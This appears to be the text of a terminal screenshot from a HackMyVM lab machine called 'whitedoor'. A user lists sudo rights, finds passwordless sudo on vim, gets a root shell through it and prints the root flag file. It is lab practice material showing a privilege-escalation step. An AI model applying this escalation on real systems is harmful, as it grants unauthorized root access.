 1 2 3 4 1:17
Gonzalo@whitedoor: ~/Desktop
Session Actions Edit View Help
Gonzalo@whitedoor: ~/Desktop root@kali: /home/kali/hackmyvm/whitedoor
Gonzalo@whitedoor:~/Desktop$ sudo -l
Matching Defaults entries for Gonzalo on whitedoor:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty
User Gonzalo may run the following commands on whitedoor:
    (ALL : ALL) NOPASSWD: /usr/bin/vim
Gonzalo@whitedoor:~/Desktop$ sudo /usr/bin/vim
root@whitedoor:/home/Gonzalo/Desktop# whoami
root
root@whitedoor:/home/Gonzalo/Desktop# cat /root/root.txt
Y0uAr3Th3B3sTy0Ug3Tr0oT!!
root@whitedoor:/home/Gonzalo/Desktop#